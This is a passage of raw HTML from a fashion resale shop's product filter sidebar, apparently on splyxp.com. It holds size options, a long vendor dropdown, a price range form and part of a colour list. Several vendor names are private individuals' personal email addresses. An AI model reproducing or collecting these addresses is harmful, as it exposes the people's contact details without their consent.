                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-tag/neighborhood/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="85" data-min="85" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="159" data-max="159" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_69751b0ec32d8" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_69751b0ec32d8">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_69751b0ec337b" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_69751b0ec337b">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_69751b0ec33d0" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_69751b0ec33d0">Blush</label>

